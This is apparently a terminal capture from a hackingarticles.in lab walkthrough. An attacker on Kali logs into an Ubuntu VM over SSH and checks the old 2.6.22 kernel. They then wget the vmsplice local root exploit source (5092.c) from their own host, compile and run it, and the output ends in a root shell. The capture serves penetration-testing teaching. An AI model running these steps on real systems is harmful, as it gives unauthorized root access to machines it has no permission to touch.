 root@kali:~# ssh vmware@192.168.1.105
vmware@192.168.1.105's password:
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686
www.hackingarticles.in
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Fri Jun 20 14:35:37 2008
vmware@ubuntuvm:~$ uname -a
Linux ubuntuvm 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
vmware@ubuntuvm:~$ cd /tmp
vmware@ubuntuvm:/tmp$ wget http://192.168.1.107/5092.c
--12:09:47--  http://192.168.1.107/5092.c
           => `5092.c'
Connecting to 192.168.1.107:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6,580 (6.4K) [text/plain]
www.hackingarticles.in
100%[================================================================================
12:09:47 (951.07 MB/s) - `5092.c' saved [6580/6580]
vmware@ubuntuvm:/tmp$ gcc 5092.c -o 5092
5092.c:289:28: warning: no newline at end of file
vmware@ubuntuvm:/tmp$ chmod 777 5092
vmware@ubuntuvm:/tmp$ ./5092
-----------------------------------
 Linux vmsplice Local Root Exploit
 By qaaz
-----------------------------------
[+] mmap: 0x0 .. 0x1000
[+] page: 0x0
[+] page: 0x20
[+] mmap: 0x4000 .. 0x5000
www.hackingarticles.in
[+] page: 0x4000
[+] page: 0x4020
[+] mmap: 0x1000 .. 0x2000
[+] page: 0x1000
[+] mmap: 0xb7e48000 .. 0xb7e7a000
[+] root
root@ubuntuvm:/tmp#